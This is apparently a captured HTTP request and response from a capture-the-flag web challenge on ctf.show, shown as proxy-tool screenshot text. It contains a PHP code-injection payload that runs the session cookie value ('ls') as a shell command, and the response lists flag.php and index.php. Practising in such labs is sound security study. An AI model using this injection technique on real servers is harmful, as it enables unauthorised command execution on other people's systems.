 Request
Raw Params Headers Hex
GET /?c=session_start();system(session_id()); HTTP/1.1
Host: c9b92966-6249-46cd-8478-9a267cdf7f2f.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://c9b92966-6249-46cd-8478-9a267cdf7f2f.challenge.ctf.show/?c=session_start();syst
em(session_id());
Cookie: PHPSESSID=ls
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 20 Nov 2022 08:33:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.11
Content-Length: 19
flag.php
index.php